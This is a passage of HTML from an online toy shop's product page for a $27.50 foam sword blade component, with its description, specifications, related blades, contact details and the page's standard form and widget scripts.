600px) 100vw, 600px" /></a></div></div></div><div class="summary entry-summary"><h1 class="product_title entry-title">Voss Mek Blade | Sword Component</h1><div class="woocommerce-product-rating"></div><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.50</bdi></span> <small></small></p><div class="woocommerce-product-details__short-description"><div class="woocommerce-product-amazon-reviews"> <script src="https://apps.elfsight.com/p/platform.js" defer></script> <div class="elfsight-app-cadd5c0c-b710-4b81-b0b3-16102fac129c"></div></div><p><img class="wp-image-3491 alignnone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20111%2065'%3E%3C/svg%3E" alt="" width="111" height="65" data-lazy-src="https://formidabletoys.com/wp-content/uploads/2018/10/PrimeSwordsShield_Logo_Transparent_Revis_002-300x175.png" /><noscript><img class="wp-image-3491 alignnone" src="https://formidabletoys.com/wp-content/uploads/2018/10/PrimeSwordsShield_Logo_Transparent_Revis_002-300x175.png" alt="" width="111" height="65" /></noscript></p><div style="clear:both;"></div></div><p class="stock out-of-stock">Out of stock</p><div class="shipping-info2">Shipping Information: Orders usually ship within 1-2 business days.  Most orders ship through UPS ground.  Once your order has been filled you will receive an automated email with the tracking information.</div></div></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="description_tab" id="tab-title-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">
Description					</a></li><li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
Additional information					</a></li><li role="presentation" class="cr_qna_tab" id="tab-title-cr_qna">
<a href="#tab-cr_qna" role="tab" aria-controls="tab-cr_qna">
Q &amp; A					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><h2>Description</h2><ul><li>PREMIUM QUALITY- Toy Swords that promote active, imaginative play. Foam swords kids ❤️!!</li><li>UNIQUE- Customizable Toy Swords. Prime Swords make it easy to personalize your swords ⚔️.</li><li>COLORFUL- These kid toys will inspire fun play with their bright colors and safe, non-flaking paint ?!</li><li>ORIGINAL DESIGNS &#8211; Prime Sword’s creative foam swords for kids come in several styles ?!</li><li>IMAGINATION &#8211; Great foam swords for pretend play ?, costumes, props, indoor and outdoor use.</li></ul><p>Prime Swords are amazing foam swords that inspire imaginative play! These toy swords are made with high quality materials, starting with a soft, durable polyurethane foam. Since the foam bends and stretches, we made sure to use paint that is equally durable and can handle the most epic battles without flaking. Under the paint and foam is a strong, rigid ABS plastic core.</p><p>Prime Swords are truly unique toy swords! Unlike other foam swords, you can easily mix and match any of the 3 pieces that make up the swords &#8211; the blade, the cross guard (the middle section of the sword) and the handle &#8211; with any other Prime Sword, regardless of their design or color, for the ultimate personalization! ? To customize, simply lift up the little lever on the grip and slide the different pieces off of the blade core (the plastic piece running through the foam blade). Choose any style and color of pieces then slide the pieces onto the blade core so that the pieces are tightly touching and easily close the lever. Once the lever is closed the sword pieces are locked into place!</p><p>We&#8217;ve created several series of Prime Swords with different color and style options to make mixing and matching a unique experience. The 3 different series we currently offer are EON, RIVEN and DRAGON. There are also up to 4 different color options available in each series. These color options are ARC (Red/ Black), ISS (Blue/ White), Mek (Purple/ Bronze) and Classic (Silver/ Black).</p><p>We made this product because we wanted our kids to have a better toy sword, one that got them outside playing, having fun with friends, and that they would fall in love with. Anyone who picks up these swords will notice right away the difference! The swords are hefty, but the foam is still softer than what you might expect. Quality and safety have always been a top priority for us as we developed this product. We value our customers, and if you have any issues with the swords please contact us and we will do our best to make things right!</p><p>&nbsp;</p><p><strong>Dimensions: </strong><span id="sword-dimensions">29.5&#8243; x 3.5&#8243; x 1.5&#8243;</span><br />
<strong>Weight: </strong><span id="sword-weight">9 oz</span><br />
<strong>Materials:</strong> Durable polyurethane foam and ABS plastic core<br />
<strong>Recommended Ages: </strong><span id="sword-age">6+</span></p><p>Colors<em> may vary slightly</em></p></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"><h2>Additional information</h2><table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label" scope="row">Weight</th><td class="woocommerce-product-attributes-item__value">.6 lbs</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th><td class="woocommerce-product-attributes-item__value">29.5 &times; 3.5 &times; 1.5 in</td></tr></table></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--cr_qna panel entry-content wc-tab" id="tab-cr_qna" role="tabpanel" aria-labelledby="tab-title-cr_qna"><div id="cr_qna" class="cr-qna-block" data-attributes="&quot;cr_qna&quot;" data-nonce="78b8f6091e"><h2>Q & A</h2><div class="cr-qna-new-q-form"><div class="cr-review-form-nav"><div class="cr-nav-left">
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.9607 19.2506L11.0396 13.3295L16.9607 7.40833" stroke="#0E252C" stroke-miterlimit="10"/>
</svg>
<span>
Ask a question				</span></div><div class="cr-nav-right">
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.61914 8.62009L19.381 19.3799M8.61914 19.3799L19.381 8.62009" stroke="#0E252C" stroke-miterlimit="10" stroke-linejoin="round"/>
</svg></div></div><div class="cr-review-form-item">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Voss Mek Blade | Sword Component" data-lazy-src="https://formidabletoys.com/wp-content/uploads/2020/07/Mek-Blade-e1667137533925.png"/><noscript><img src="https://formidabletoys.com/wp-content/uploads/2020/07/Mek-Blade-e1667137533925.png.webp" alt="Voss Mek Blade | Sword Component"/></noscript>
<span>Voss Mek Blade | Sword Component</span>
<input type="hidden" value="13218" class="cr-review-form-item-id" /></div><div class="cr-review-form-comment"><div class="cr-review-form-lbl">
Your question</div><textarea rows="5" name="cr_review_form_comment_txt" class="cr-review-form-comment-txt" placeholder="Start your question with 'What', 'How', 'Why', etc."></textarea><div class="cr-review-form-field-error">
* Question is required</div></div><div class="cr-review-form-ne"><div class="cr-review-form-name"><div class="cr-review-form-lbl">
Name</div>
<input type="text" name="cr_review_form_name" class="cr-review-form-txt" autocomplete="name" placeholder="Your name" value="" data-defval=""></input><div class="cr-review-form-field-error">
* Name is required</div></div><div class="cr-review-form-email"><div class="cr-review-form-lbl">
Email</div>
<input type="email" name="cr_review_form_email" class="cr-review-form-txt" autocomplete="email" placeholder="Your email" value="" data-defval=""></input><div class="cr-review-form-field-error">
* Email is required</div></div></div><div class="cr-review-form-buttons">
<button type="button" class="cr-review-form-submit" data-crcptcha="">
<span>Submit</span>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Loading" data-lazy-src="https://formidabletoys.com/wp-content/plugins/customer-reviews-woocommerce/img/spinner-dots.svg" /><noscript><img src="https://formidabletoys.com/wp-content/plugins/customer-reviews-woocommerce/img/spinner-dots.svg" alt="Loading" /></noscript>
</button>
<button type="button" class="cr-review-form-cancel">
Cancel				</button></div><div class="cr-review-form-result">
<span></span>
<button type="button" class="cr-review-form-continue" aria-label="Continue"></button></div></div><div class="cr-qna-search-block"><div class="cr-ajax-qna-search">
<svg width='1em' height='1em' viewBox='0 0 16 16' class='cr-qna-search-icon' fill='#18B394' xmlns='http://www.w3.org/2000/svg'>
<path fill-rule='evenodd' d='M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z'/><path fill-rule='evenodd' d='M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z'/>
</svg>
<input name="cr_qna_input_text_search" class="cr-input-text" type="text" placeholder="Search answers">
<span class="cr-clear-input">
<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-x-circle-fill" fill="#18B394" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM5.354 4.646a.5.5 0 1 0-.708.708L7.293 8l-2.647 2.646a.5.5 0 0 0 .708.708L8 8.707l2.646 2.647a.5.5 0 0 0 .708-.708L8.707 8l2.647-2.646a.5.5 0 0 0-.708-.708L8 7.293 5.354 4.646z"/>
</svg>
</span></div>
<button type="button" class="cr-qna-ask-button">
Ask a question			</button></div><div class="cr-qna-list-block"><div class="cr-qna-list-empty">There are no questions yet</div></div></div></div></div><section class="related products"><h2>Related products</h2><ul class="products columns-3"><li class="product type-product post-13220 status-publish first instock product_cat-blades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<a href="https://formidabletoys.com/product/riven-iss-blade-sword-component/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="my_new_wrapper"><img width="1500" height="1500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://formidabletoys.com/wp-content/uploads/2020/08/RivenIssBladeOnly-scaled-e1667136759569.jpg.webp 1500w, https://formidabletoys.com/wp-content/uploads/2020/08/RivenIssBladeOnly-scaled-e1667136759569-100x100.jpg.webp 100w, https://formidabletoys.com/wp-content/uploads/2020/08/RivenIssBladeOnly-scaled-e1667136759569-600x600.jpg.webp 600w, https://formidabletoys.com/wp-content/uploads/2020/08/RivenIssBladeOnly-scaled-e1667136759569-450x450.jpg.webp 450w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" data-lazy-src="https://formidabletoys.com/wp-content/uploads/2020/08/RivenIssBladeOnly-scaled-e1667136759569.jpg" /><noscript><img width="1500" height="1500" src="https://formidabletoys.com/wp-content/uploads/2020/08/RivenIssBladeOnly-scaled-e1667136759569.jpg.webp" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://formidabletoys.com/wp-content/uploads/2020/08/RivenIssBladeOnly-scaled-e1667136759569.jpg.webp 1500w, https://formidabletoys.com/wp-content/uploads/2020/08/RivenIssBladeOnly-scaled-e1667136759569-100x100.jpg.webp 100w, https://formidabletoys.com/wp-content/uploads/2020/08/RivenIssBladeOnly-scaled-e1667136759569-600x600.jpg.webp 600w, https://formidabletoys.com/wp-content/uploads/2020/08/RivenIssBladeOnly-scaled-e1667136759569-450x450.jpg.webp 450w" sizes="(max-width: 1500px) 100vw, 1500px" /></noscript></div><h2 class="woocommerce-loop-product__title">Riven ISS Blade | Sword Component</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.50</bdi></span> <small></small></span>
<a href="/product/voss-mek-blade-sword-component/?add-to-cart=13220" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13220" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13220" data-product_sku="RIVISSBLA-1-5" aria-label="Add to cart: &ldquo;Riven ISS Blade | Sword Component&rdquo;" rel="nofollow" data-success_message="&ldquo;Riven ISS Blade | Sword Component&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13220" class="screen-reader-text">
</span>
</a></li><li class="product type-product post-13216 status-publish instock product_cat-blades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<a href="https://formidabletoys.com/product/voss-iss-blade-sword-component/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="my_new_wrapper"><img width="1500" height="1500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://formidabletoys.com/wp-content/uploads/2020/07/ISS-Blade-e1667137463462.png.webp 1500w, https://formidabletoys.com/wp-content/uploads/2020/07/ISS-Blade-e1667137463462-100x100.png 100w, https://formidabletoys.com/wp-content/uploads/2020/07/ISS-Blade-e1667137463462-600x600.png.webp 600w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" data-lazy-src="https://formidabletoys.com/wp-content/uploads/2020/07/ISS-Blade-e1667137463462.png" /><noscript><img width="1500" height="1500" src="https://formidabletoys.com/wp-content/uploads/2020/07/ISS-Blade-e1667137463462.png.webp" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://formidabletoys.com/wp-content/uploads/2020/07/ISS-Blade-e1667137463462.png.webp 1500w, https://formidabletoys.com/wp-content/uploads/2020/07/ISS-Blade-e1667137463462-100x100.png 100w, https://formidabletoys.com/wp-content/uploads/2020/07/ISS-Blade-e1667137463462-600x600.png.webp 600w" sizes="(max-width: 1500px) 100vw, 1500px" /></noscript></div><h2 class="woocommerce-loop-product__title">Voss ISS Blade | Sword Component</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.50</bdi></span> <small></small></span>
<a href="/product/voss-mek-blade-sword-component/?add-to-cart=13216" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13216" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13216" data-product_sku="VOSSISSBLA-1-1" aria-label="Add to cart: &ldquo;Voss ISS Blade | Sword Component&rdquo;" rel="nofollow" data-success_message="&ldquo;Voss ISS Blade | Sword Component&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13216" class="screen-reader-text">
</span>
</a></li><li class="product type-product post-4395 status-publish last instock product_cat-blades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<a href="https://formidabletoys.com/product/eon-iss-blade/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="my_new_wrapper"><img width="1560" height="1560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201560%201560'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://formidabletoys.com/wp-content/uploads/2020/08/EonIssBladeOnly-scaled-e1667137164910.jpg.webp 1560w, https://formidabletoys.com/wp-content/uploads/2020/08/EonIssBladeOnly-scaled-e1667137164910-1500x1500.jpg.webp 1500w, https://formidabletoys.com/wp-content/uploads/2020/08/EonIssBladeOnly-scaled-e1667137164910-100x100.jpg.webp 100w, https://formidabletoys.com/wp-content/uploads/2020/08/EonIssBladeOnly-scaled-e1667137164910-600x600.jpg.webp 600w" data-lazy-sizes="(max-width: 1560px) 100vw, 1560px" data-lazy-src="https://formidabletoys.com/wp-content/uploads/2020/08/EonIssBladeOnly-scaled-e1667137164910.jpg" /><noscript><img width="1560" height="1560" src="https://formidabletoys.com/wp-content/uploads/2020/08/EonIssBladeOnly-scaled-e1667137164910.jpg.webp" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://formidabletoys.com/wp-content/uploads/2020/08/EonIssBladeOnly-scaled-e1667137164910.jpg.webp 1560w, https://formidabletoys.com/wp-content/uploads/2020/08/EonIssBladeOnly-scaled-e1667137164910-1500x1500.jpg.webp 1500w, https://formidabletoys.com/wp-content/uploads/2020/08/EonIssBladeOnly-scaled-e1667137164910-100x100.jpg.webp 100w, https://formidabletoys.com/wp-content/uploads/2020/08/EonIssBladeOnly-scaled-e1667137164910-600x600.jpg.webp 600w" sizes="(max-width: 1560px) 100vw, 1560px" /></noscript></div><h2 class="woocommerce-loop-product__title">Eon ISS Blade | Sword Component</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.50</bdi></span></span>
<a href="/product/voss-mek-blade-sword-component/?add-to-cart=4395" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4395" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4395" data-product_sku="EONISSBLA-1" aria-label="Add to cart: &ldquo;Eon ISS Blade | Sword Component&rdquo;" rel="nofollow" data-success_message="&ldquo;Eon ISS Blade | Sword Component&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4395" class="screen-reader-text">
</span>
</a></li></ul></section></div></div><div id="sidebar"></div></div></div></div><footer class="et-l et-l--footer"><div class="et_builder_inner_content et_pb_gutters3 product"><div class="et_pb_section et_pb_section_0_tb_footer et_section_regular" ><div class="et_pb_row et_pb_row_0_tb_footer"><div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p><img decoding="async" width="2400" height="1104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202400%201104'%3E%3C/svg%3E"  alt="" class="wp-image-11556 alignnone size-full" data-lazy-srcset="https://formidabletoys.com/wp-content/uploads/2021/09/ft.w-e1633018068319.jpg.webp 2400w, https://formidabletoys.com/wp-content/uploads/2021/09/ft.w-e1633018068319-600x276.jpg.webp 600w" data-lazy-sizes="(max-width: 2400px) 100vw, 2400px" data-lazy-src="https://formidabletoys.com/wp-content/uploads/2021/09/ft.w-e1633018068319.jpg" /><noscript><img loading="lazy" decoding="async" width="2400" height="1104" src="https://formidabletoys.com/wp-content/uploads/2021/09/ft.w-e1633018068319.jpg.webp"  alt="" class="wp-image-11556 alignnone size-full" srcset="https://formidabletoys.com/wp-content/uploads/2021/09/ft.w-e1633018068319.jpg.webp 2400w, https://formidabletoys.com/wp-content/uploads/2021/09/ft.w-e1633018068319-600x276.jpg.webp 600w" sizes="(max-width: 2400px) 100vw, 2400px" /></noscript></p></div></div></div></div></div><div class="et_pb_section et_pb_section_2_tb_footer bottom-footer6 et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_1_tb_footer et_pb_gutters1"><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h4>Contact Information</h4></div></div><div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>For questions and support we can be reached phone, email, or Mail:</p></div></div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><strong><span style="color: #e8c12f;">email:</span></strong><a href="/cdn-cgi/l/email-protection#debdabadaab1b3bbacadbbaca8b7bdbb9eb8b1acb3b7babfbcb2bbaab1a7adf0bdb1b3" style="color: #FFF; text-decoration: underline;"><span class="__cf_email__" data-cfemail="55362026213a383027263027233c363015333a27383c3134373930213a2c267b363a38">[email&#160;protected]</span></a></div></div><div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><strong><span style="color: #e8c12f;">Phone:</span></strong>  1-800-315-0241</div></div><div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p><strong><span style="color: #e8c12f;">Mail:</span></strong> FORMIDABLE TOYS 1870 W. Prince Rd. Tucson, Az. 85704</p></div></div><div class="et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p><strong><span style="color: #e8c12f;">Follow Us: </span></strong></p></div></div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_left et_pb_bg_layout_light"><li
class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
href='https://www.instagram.com/formidabletoys/'
class='icon et_pb_with_border'
title='Follow on Instagram'
target="_blank"><span
class='et_pb_social_media_follow_network_name'
aria-hidden='true'
>Follow</span></a></li><li
class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
href='https://www.facebook.com/formidabletoyscompany/'
class='icon et_pb_with_border'
title='Follow on Facebook'
target="_blank"><span
class='et_pb_social_media_follow_network_name'
aria-hidden='true'
>Follow</span></a></li><li
class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
href='https://twitter.com/formidabletoys'
class='icon et_pb_with_border'
title='Follow on X'
target="_blank"><span
class='et_pb_social_media_follow_network_name'
aria-hidden='true'
>Follow</span></a></li><li
class='et_pb_social_media_follow_network_3_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
href='https://www.youtube.com/user/FormidableToys'
class='icon et_pb_with_border'
title='Follow on Youtube'
target="_blank"><span
class='et_pb_social_media_follow_network_name'
aria-hidden='true'
>Follow</span></a></li></ul><div class="et_pb_module et_pb_text et_pb_text_7_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p><span>© 2021 Formidable Toys. All rights reserved. All audio, visual and textual content on this site (including all names, characters, images, trademarks and logos) are protected by trademark rights, copyrights and other rights owned by Formidable Toys.</span></p></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_text et_pb_text_8_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h4>SEND US A MESSAGE</h4></div></div><div class="et_pb_module et_pb_text et_pb_text_9_tb_footer gform1  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/product/voss-mek-blade-sword-component/#gf_1' data-formid='1' novalidate><div style="display: none !important;" class="akismet-fields-container gf_invisible" data-prefix="ak_">
<label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label>
<input type="hidden" id="ak_js_1" name="ak_js" value="96" /> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script> </div><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LcH1HMrAAAAAI4s-EmJSpfqooDOOr2Tc-JBZ8ur' data-tabindex='0'><input id="input_9e4ac593f2b5cde8e633ad1c4ff5c880" class="gfield_recaptcha_response" type="hidden" name="input_9e4ac593f2b5cde8e633ad1c4ff5c880" value=""/></div><div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_1" class="gfield gfield--type-text gfield--input-type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'    placeholder='Name' aria-required="true" aria-invalid="false"   /></div></div><div id="field_1_7" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_7'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_1_7' type='text' value='' class='large'    placeholder='Phone Number' aria-required="true" aria-invalid="false"   /></div></div><div id="field_1_4" class="gfield gfield--type-email gfield--input-type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_4'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
<input name='input_4' id='input_1_4' type='email' value='' class='large'   placeholder='Email' aria-required="true" aria-invalid="false"  /></div></div><div id="field_1_5" class="gfield gfield--type-textarea gfield--input-type-textarea gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_5'>Message</label><div class='ginput_container ginput_container_textarea'><textarea name='input_5' id='input_1_5' class='textarea large'    placeholder='Message'  aria-invalid="false"   rows='10' cols='50'></textarea></div></div></div></div><div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='SEND US A MESSAGE'  /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=24f757b71fd97e1fabac45d0199f40f0' />
<input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
<input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
<input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
<input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
<input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
<input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
<input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImYzNTAzMzFmM2I4ZDlkMzNlZDBhNzVlYjEyZTdiOTYxIl0=' />
<input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
<input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
<input type='hidden' name='gform_field_values' value='' /></div></form></div>
<iframe data-lazyloaded="1" src="about:blank" style='display:none;width:0px;height:0px;' data-litespeed-src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe> <script type="litespeed/javascript">gform.initializeOnLoaded(function(){gformInitSpinner(1,'https://formidabletoys.com/wp-content/plugins/gravityforms/images/spinner.svg',!0);jQuery('#gform_ajax_frame_1').on('load',function(){var contents=jQuery(this).contents().find('*').html();var is_postback=contents.indexOf('GF_AJAX_POSTBACK')>=0;if(!is_postback){return}var form_content=jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation=jQuery(this).contents().find('#gform_confirmation_wrapper_1').length>0;var is_redirect=contents.indexOf('gformRedirect(){')>=0;var is_form=form_content.length>0&&!is_redirect&&!is_confirmation;var mt=parseInt(jQuery('html').css('margin-top'),10)+parseInt(jQuery('body').css('margin-top'),10)+100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error')}else{jQuery('#gform_wrapper_1').removeClass('gform_validation_error')}setTimeout(function(){jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top-mt)},50);if(window.gformInitDatepicker){gformInitDatepicker()}if(window.gformInitPriceFields){gformInitPriceFields()}var current_page=jQuery('#gform_source_page_number_1').val();gformInitSpinner(1,'https://formidabletoys.com/wp-content/plugins/gravityforms/images/spinner.svg',!0);jQuery(document).trigger('gform_page_loaded',[1,current_page]);window.gf_submitting_1=!1}else if(!is_redirect){var confirmation_content=jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content=contents}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top-mt);jQuery(document).trigger('gform_confirmation_loaded',[1]);window.gf_submitting_1=!1;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text())}else{jQuery('#gform_1').append(contents);if(window.gformRedirect){gformRedirect()}}jQuery(document).trigger("gform_pre_post_render",[{formId:"1",currentPage:"current_page",abort:function(){this.preventDefault()}}]);if(event&&event.defaultPrevented){return}const gformWrapperDiv=document.getElementById("gform_wrapper_1");if(gformWrapperDiv){const visibilitySpan=document.createElement("span");visibilitySpan.id="gform_visibility_test_1";gformWrapperDiv.insertAdjacentElement("afterend",visibilitySpan)}const visibilityTestDiv=document.getElementById("gform_visibility_test_1");let postRenderFired=!1;function triggerPostRender(){if(postRenderFired){return}postRenderFired=!0;gform.core.triggerPostRenderEvents(1,current_page);if(visibilityTestDiv){visibilityTestDiv.parentNode.removeChild(visibilityTestDiv)}}function debounce(func,wait,immediate){var timeout;return function(){var context=this,args=arguments;var later=function(){timeout=null;if(!immediate)func.apply(context,args);};var callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow)func.apply(context,args);}}const 